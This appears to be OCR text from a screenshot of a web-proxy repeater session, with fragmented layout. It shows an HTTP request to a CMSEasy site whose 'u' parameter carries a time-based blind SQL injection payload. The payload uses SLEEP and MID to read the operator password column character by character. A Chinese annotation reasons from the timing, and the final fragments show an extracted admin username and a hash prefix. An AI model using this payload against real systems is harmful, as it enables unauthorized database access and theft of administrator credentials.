 Go
Cancel
<
>
Target: http://119.99.30.115
?
Request
Raw
Params
Headers
Hex
GET
/php/cmseasy/index.php?case=file&case=index&u=',(sELECT(IF(MID(PASSWORD,2,1)>'2',SLEE
P(2),'OK'))FROM(cmseasy_operators)),'0')# HTTP/1.1
Host: 119.99.30.115
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
大于 2 就不延迟 那就是 2了
?
<
+
>
Type a search term
0 matches
Done
Response
HTML
Render
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 25 Jun
2014 06:38:04 GMT
Server: Apache/2.4.4
(Win32)
OpenSSL/1.0.1e
PHP/5.5.1
X-Powered-By:
PHP/5.5.1
Pragma: no-cache
Cache-Control:
no-store, no-cache,
must-revalidate,
post-check=0,
pre-check=0
Expires: Thu, 19 Nov
1981 08:52:00 GMT
Set-Cookie:
PHPSESSID=hfeoiivk17i
lpeu99fr7fuddt4;
path=/
Set-Cookie:
ver=free; path=/
Set-Cookie:
passinfo=%E5%85%8D%E8
?
...
...
...
0 matche
31,485 bytes | 104 millis
个配置文件
2 信息
3
d
username
passwo
1
admin
4297f44
(Auto)
: cmseasy 表格: cmseasy_ope